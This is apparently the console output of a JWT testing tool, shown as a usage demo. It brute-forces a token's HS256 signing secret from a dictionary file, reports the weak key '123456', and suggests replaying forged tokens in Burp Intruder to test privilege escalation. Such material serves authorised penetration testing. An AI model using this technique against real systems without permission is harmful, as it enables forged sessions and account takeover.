 ? 【前置选择】未知secret的情况下修改JWT测试越权，请选择模式：
[·] 模式3：secret文本爆破
? 请输入你的JWT字符串：
[·] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTcwMTM3NTE3NywiZXhwIjoxNzAxMzgyMzc3LCJuYmYiOjE3MDE
zNzUxNzcsInN1YiI6InVzZXIiLCJqdGkiOiJhMDE3MDdmNDRmN2RmOGI1Y2JlNWUxMjlhMGY1YzMxMSJ9.Vjqa5vYv9uRUqiaQpsDxlswGfK5n2umAp-NrY0
p39bg
[+]JWT Header: {"alg":"HS256","typ":"JWT"}
JWT Payload: {"iss":"admin","iat":1701375177,"exp":1701382377,"nbf":1701375177,"sub":"user","jti":"a01707f44f7df8b5cbe5e
129a0f5c311"}
JWT Signature: 563a9ae6f62ff6e454aa2690a6c0f196cc067cae67dae980a7e36b634a77f5b8
? 【模式3】请输入您的字典的绝对路径：
>[·] C:\Users\15403\Downloads\small_jwtkeys.dict
? 【模式3】请输入您的字典的绝对路径：
>[·] C:\Users\15403\Downloads\small_jwtkeys.dict
? 请选择secret的加密方式（默认ALL）：
[·] ALL:进行所有的加密方式的爆破
CPU cores: 16
| 正在读取文件 (1510/-) [0s]
[+]爆破成功：密钥为：123456,加密方式为：NONE
字典读取完成，共执行 1610 行
File processing completed.
注意：所有JWT结果都已经保存在运行目录下的result.txt中，可以去重放Intruder测试是否为可行Token